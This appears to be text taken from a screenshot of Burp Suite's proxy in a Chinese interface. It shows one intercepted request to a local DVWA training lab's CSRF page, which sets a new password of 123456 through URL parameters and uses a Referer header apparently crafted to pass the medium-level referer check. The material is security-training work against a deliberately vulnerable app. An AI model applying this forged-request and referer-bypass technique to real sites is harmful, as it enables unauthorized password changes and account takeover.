 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
GET /dvwa/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/dvwa/vulnerabilities/csrf/172.16.16.108.html
Cookie: PHPSESSID=1km52sk6t3g1qs6pa6699lqmt1; security=medium
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1